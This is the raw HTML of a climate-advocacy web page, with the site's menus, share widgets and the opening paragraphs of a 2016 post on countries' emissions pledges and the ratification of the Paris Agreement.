                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_41" id="tdi_42" data-td_block_id="tdi_41" data-td_filter_value="" href="/category/energy/">All</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_43" data-td_block_id="tdi_41" data-td_filter_value="2335" href="/category/energy/clean-energy/">Clean Energy</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_44" data-td_block_id="tdi_41" data-td_filter_value="24" href="/category/energy/fossil-fuels/">Fossil Fuels</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_45" data-td_block_id="tdi_41" data-td_filter_value="12536" href="/category/energy/hydrogen/">Hydrogen</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_46" data-td_block_id="tdi_41" data-td_filter_value="12062" href="/category/energy/natural-gas/">Natural Gas</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_47" data-td_block_id="tdi_41" data-td_filter_value="12467" href="/category/energy/nuclear/">Nuclear</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_48" data-td_block_id="tdi_41" data-td_filter_value="12323" href="/category/energy/pipelines/">Pipelines</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_49" data-td_block_id="tdi_41" data-td_filter_value="15" href="/category/energy/renewable-energy/">Renewable Energy</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_50" data-td_block_id="tdi_41" data-td_filter_value="16" href="/category/energy/solar/">Solar</a><a class="mega-menu-sub-cat-tdi_41" id="tdi_51" data-td_block_id="tdi_41" data-td_filter_value="18" href="/category/energy/wind/">Wind</a>
                                  </div>
                                </div>
                                <div id="tdi_41" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" class="td-image-wrap" title="Canada is Planet Wrecker Number Two"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg" srcset="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg 218w, /wp-content/uploads/2023/09/800Capdfgture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Canada is Planet Wrecker Number Two, Below2C" title="Canada is Planet Wrecker Number Two"></a>
                                          </div>
<a href="/category/socio-politico/canada/" class="td-post-category">Canada</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" title="Canada is Planet Wrecker Number Two">Canada is Planet Wrecker Number Two</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/the-global-fight-we-must-win-endfossilfuels/" rel="bookmark" class="td-image-wrap" title="The Global Fight We Must Win: #EndFossilFuels"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-218x150.jpg" srcset="/wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-218x150.jpg 218w, /wp-content/uploads/2023/09/Duplicate-and-add-your-countdown-details-002-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Global Fight We Must Win: #EndFossilFuels, Below2C" title="The Global Fight We Must Win: #EndFossilFuels"></a>
                                          </div>
<a href="/category/energy/fossil-fuels/" class="td-post-category">Fossil Fuels</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/the-global-fight-we-must-win-endfossilfuels/" rel="bookmark" title="The Global Fight We Must Win: #EndFossilFuels">The Global Fight We Must Win: #EndFossilFuels</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" class="td-image-wrap" title="The Climate Crisis Is a Fossil Fuel Crisis"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-218x150.jpeg" srcset="/wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-218x150.jpeg 218w, /wp-content/uploads/2023/08/1a2962985da7465aa2ba6a0a3ea4bd18_medium-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Climate Crisis Is a Fossil Fuel Crisis, Below2C" title="The Climate Crisis Is a Fossil Fuel Crisis"></a>
                                          </div>
<a href="/category/climate/climate-crisis/" class="td-post-category">Climate Crisis</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/the-climate-crisis-is-a-fossil-fuel-crisis/" rel="bookmark" title="The Climate Crisis Is a Fossil Fuel Crisis">The Climate Crisis Is a Fossil Fuel Crisis</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/07/the-renewable-revolution-will-play-out-this-decade/" rel="bookmark" class="td-image-wrap" title="The Renewable Revolution Will Play Out This Decade"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/06/800xxxxCapture-218x150.jpg" srcset="/wp-content/uploads/2023/06/800xxxxCapture-218x150.jpg 218w, /wp-content/uploads/2023/06/800xxxxCapture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="The Renewable Revolution Will Play Out This Decade, Below2C" title="The Renewable Revolution Will Play Out This Decade"></a>
                                          </div>
<a href="/category/energy/clean-energy/" class="td-post-category">Clean Energy</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/07/the-renewable-revolution-will-play-out-this-decade/" rel="bookmark" title="The Renewable Revolution Will Play Out This Decade">The Renewable Revolution Will Play Out This Decade</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-15186">
                      <a href="/category/socio-politico/">Socio-Politico</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_52 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_52">
                                <script>
                                var block_tdi_52 = new tdBlock();
                                block_tdi_52.id = "tdi_52";
                                block_tdi_52.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"59","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
                                block_tdi_52.td_column_number = "3";
                                block_tdi_52.block_type = "td_block_mega_menu";
                                block_tdi_52.post_count = "4";
                                block_tdi_52.found_posts = "330";
                                block_tdi_52.header_color = "";
                                block_tdi_52.ajax_pagination_infinite_stop = "";
                                block_tdi_52.max_num_pages = "83";
                                tdBlocksArray.push(block_tdi_52);
                                </script>
                                <div class="td_mega_menu_sub_cats">
                                  <div class="block-mega-child-cats">
                                    <a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="/category/socio-politico/">All</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="12340" href="/category/socio-politico/banks/">Banks</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="4" href="/category/socio-politico/canada/">Canada</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="69" href="/category/socio-politico/consumerism/">Consumerism</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="12428" href="/category/socio-politico/eco-anxiety/">Eco-anxiety</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="63" href="/category/socio-politico/economy/">Economy</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="12231" href="/category/socio-politico/education/">Education</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_60" data-td_block_id="tdi_52" data-td_filter_value="12376" href="/category/socio-politico/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_61" data-td_block_id="tdi_52" data-td_filter_value="4665" href="/category/socio-politico/health/">Health</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_62" data-td_block_id="tdi_52" data-td_filter_value="76" href="/category/socio-politico/overpopulation/">Overpopulation</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_63" data-td_block_id="tdi_52" data-td_filter_value="10739" href="/category/socio-politico/pandemic/">Pandemic</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_64" data-td_block_id="tdi_52" data-td_filter_value="12343" href="/category/socio-politico/pensions/">Pensions</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_65" data-td_block_id="tdi_52" data-td_filter_value="149" href="/category/socio-politico/society/">Society</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_66" data-td_block_id="tdi_52" data-td_filter_value="66" href="/category/socio-politico/united-states/">United States</a><a class="mega-menu-sub-cat-tdi_52" id="tdi_67" data-td_block_id="tdi_52" data-td_filter_value="67" href="/category/socio-politico/world/">World</a>
                                  </div>
                                </div>
                                <div id="tdi_52" class="td_block_inner">
                                  <div class="td-mega-row">
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" class="td-image-wrap" title="If You Eat Well, You’re Acting on Climate"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg" srcset="/wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-218x150.jpg 218w, /wp-content/uploads/2018/10/Fresh_cut_fruits_and_vegetables-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="If You Eat Well, You're Acting on Climate, Below2C" title="If You Eat Well, You’re Acting on Climate"></a>
                                          </div>
<a href="/category/solutions/green/" class="td-post-category">Green</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/if-you-eat-well-youre-acting-on-climate/" rel="bookmark" title="If You Eat Well, You’re Acting on Climate">If You Eat Well, You’re Acting on Climate</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" class="td-image-wrap" title="Canada is Planet Wrecker Number Two"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg" srcset="/wp-content/uploads/2023/09/800Capdfgture-218x150.jpg 218w, /wp-content/uploads/2023/09/800Capdfgture-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Canada is Planet Wrecker Number Two, Below2C" title="Canada is Planet Wrecker Number Two"></a>
                                          </div>
<a href="/category/socio-politico/canada/" class="td-post-category">Canada</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/09/canada-is-planet-wrecker-number-two/" rel="bookmark" title="Canada is Planet Wrecker Number Two">Canada is Planet Wrecker Number Two</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/08/is-there-a-climate-doctor-in-the-house/" rel="bookmark" class="td-image-wrap" title="Is There a Climate Doctor in the House?"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/08/climate-doctors-illustration-003-218x150.webp" srcset="/wp-content/uploads/2023/08/climate-doctors-illustration-003-218x150.webp 218w, /wp-content/uploads/2023/08/climate-doctors-illustration-003-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Is There a Climate Doctor in the House?, Below2C" title="Is There a Climate Doctor in the House?"></a>
                                          </div>
<a href="/category/socio-politico/health/" class="td-post-category">Health</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/08/is-there-a-climate-doctor-in-the-house/" rel="bookmark" title="Is There a Climate Doctor in the House?">Is There a Climate Doctor in the House?</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                    <div class="td-mega-span">
                                      <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
                                        <div class="td-module-image">
                                          <div class="td-module-thumb">
                                            <a href="/2023/07/what-do-pension-funds-have-to-do-with-the-climate-crisis/" rel="bookmark" class="td-image-wrap" title="What Do Pension Funds Have To Do With The Climate Crisis?"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-218x150.jpg" srcset="/wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-218x150.jpg 218w, /wp-content/uploads/2023/07/Enviro-Defence-Climate-Puzzle-O4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What Do Pension Funds Have To Do With The Climate Crisis?, Below2C" title="What Do Pension Funds Have To Do With The Climate Crisis?"></a>
                                          </div>
<a href="/category/socio-politico/pensions/" class="td-post-category">Pensions</a>
                                        </div>
                                        <div class="item-details">
                                          <h3 class="entry-title td-module-title"><a href="/2023/07/what-do-pension-funds-have-to-do-with-the-climate-crisis/" rel="bookmark" title="What Do Pension Funds Have To Do With The Climate Crisis?">What Do Pension Funds Have To Do With The Climate Crisis?</a></h3>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                                <div class="td-next-prev-wrap">
                                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="header-search-wrap">
                <div class="td-search-btns-wrap">
                  <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
                <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                  <form method="get" class="td-search-form" action="https://below2c.org/">
                    <div role="search" class="td-head-form-search-wrap">
                      <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search">
                    </div>
                  </form>
                  <div id="td-aj-search"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap">
          <div class="td-header-sp-logo">
            <a class="td-main-logo" href="/"><img src="/wp-content/uploads/2017/03/logo-retina.png" alt="Below2C" title="Below2C" width="1010" height="180"> <span class="td-visual-hidden">Below 2C</span></a>
          </div>
        </div>
      </div>
    </div>
    <article id="post-13152" class="td-post-template-4 post-13152 post type-post status-publish format-standard has-post-thumbnail category-climate-action category-fossil-fuels category-renewable-energy category-world tag-carbon-emissions tag-global-warming tag-paris-agreement tag-united-nations tag-world-politics td-container-wrap" itemscope itemtype="https://schema.org/Article">
      <div class="td-post-header td-container">
        <div class="td-crumb-container">
          <div class="entry-crumbs">
            <span><a title="" class="entry-crumb" href="/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Climate" class="entry-crumb" href="/category/climate/">Climate</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Climate Action" class="entry-crumb" href="/category/climate/climate-action/">Climate Action</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Paris Agreement – A Test For Climate Credibility</span>
          </div>
        </div>
        <div class="td-post-header-holder td-image-gradient">
          <div class="td-post-featured-image">
            
          </div>
          <header class="td-post-title">
            <ul class="td-category">
              <li class="entry-category">
                <a href="/category/climate/climate-action/">Climate Action</a>
              </li>
              <li class="entry-category">
                <a href="/category/energy/fossil-fuels/">Fossil Fuels</a>
              </li>
              <li class="entry-category">
                <a href="/category/energy/renewable-energy/">Renewable Energy</a>
              </li>
              <li class="entry-category">
                <a href="/category/socio-politico/world/">World</a>
              </li>
            </ul>
            <h1 class="entry-title">Paris Agreement – A Test For Climate Credibility</h1>
            <div class="td-module-meta-info">
              <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-14T09:21:23-04:00">April 14, 2016</time></span>
              <div class="td-post-views">
                <i class="td-icon-views"></i><span class="td-nr-views-13152">4156</span>
              </div>
            </div>
          </header>
        </div>
      </div>
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content" role="main">
            <div class="td-ss-main-content">
              <div class="td-post-content tagdiv-type">
                <div class="heateorSssClear"></div>
                <div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-sss-href="/2016/04/paris-agreement-a-test-for-climate-credibility/">
                  <div class="heateor_sss_sharing_title" style="font-weight:bold">
                    Share to raise climate awareness
                  </div>
                  <div class="heateor_sss_sharing_ul">
                    <span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-5 -5 42 42">
                    <path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-4 -4 39 39">
                    <path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32">
                    <path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="/2016/04/paris-agreement-a-test-for-climate-credibility/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-2 -2 35 35">
                    <path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"></path></svg></span></a><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_Google_Gmail" style="background-color:#e5e5e5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 32 32">
                    <path fill="#fff" d="M2.902 6.223h26.195v19.554H2.902z"></path>
                    <path fill="#E14C41" class="heateor_sss_no_fill" d="M2.902 25.777h26.195V6.223H2.902v19.554zm22.44-4.007v3.806H6.955v-3.6h.032l.093-.034 6.9-5.558 2.09 1.77 1.854-1.63 7.42 5.246zm0-.672l-7.027-4.917 7.028-6.09V21.1zm-1.17-14.67l-.947.905c-2.356 2.284-4.693 4.75-7.17 6.876l-.078.06L8.062 6.39l16.11.033zm-10.597 9.61l-6.62 5.294.016-10.914 6.607 5.62"></path></svg></span><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewbox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <g>
                      <g>
                        <path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path>
                      </g>
                      <g>
                        <path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path>
                      </g>
                      <g>
                        <circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle>
                      </g>
                    </g></svg></span><a aria-label="Print" class="heateor_sss_button_print" href="/2016/04/paris-agreement-a-test-for-climate-credibility/" onclick="event.preventDefault();window.print()" title="Print" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_print" style="background-color:#fd6500;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="-2.8 -4.5 35 35">
                    <path stroke="#fff" class="heateor_sss_svg_stroke" d="M 7 10 h 2 v 3 h 12 v -3 h 2 v 7 h -2 v -3 h -12 v 3 h -2 z" stroke-width="1" fill="#fff"></path>
                    <rect class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="1.8" height="7" width="10" x="10" y="5" fill="none"></rect>
                    <rect class="heateor_sss_svg_stroke" stroke="#fff" stroke-width="1" height="5" width="8" x="11" y="16" fill="#fff"></rect></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="/2016/04/paris-agreement-a-test-for-climate-credibility/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://below2c.org/2016/04/paris-agreement-a-test-for-climate-credibility/', 'Paris%20Agreement%20-%20A%20Test%20For%20Climate%20Credibility', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewbox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve">
                    <g>
                      <path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path>
                    </g></svg></span></a>
                  </div>
                  <div class="heateorSssClear"></div>
                </div>
                <div class="heateorSssClear"></div>
<br>
                <p>As we move beyond the Paris Agreement, the climate credibility of the 195 countries which are signatories to the agreement will soon be tested. In December countries submitted their emissions reduction targets known as NDCs — Nationally Determined Contributions. Now it’s up to world leaders to live up to them.</p>
                <p><img decoding="async" class="aligncenter size-full wp-image-13153" src="https://www.boomerwarrior.org/wp-content/uploads/2016/04/Cfuq99TW4AA52vB.jpg" alt="Paris Agreement - A Test For Climate Credibility, boomer warrior" width="600" height="300" srcset="/wp-content/uploads/2016/04/Cfuq99TW4AA52vB.jpg 600w, /wp-content/uploads/2016/04/Cfuq99TW4AA52vB-300x150.jpg 300w" sizes="(max-width: 600px) 100vw, 600px"></p>
                <p>As many nations make calls for the swift ratification of the Paris Agreement, the profound impacts of climate change is hitting home — 2016 is expected to be the hottest on record and more extreme weather events hit across the globe. Fifty five countries – representing 55 per cent of global emissions – need to ratify the agreement for it to formally take effect, and early support is in countries’ interest according to a UN aid.</p>
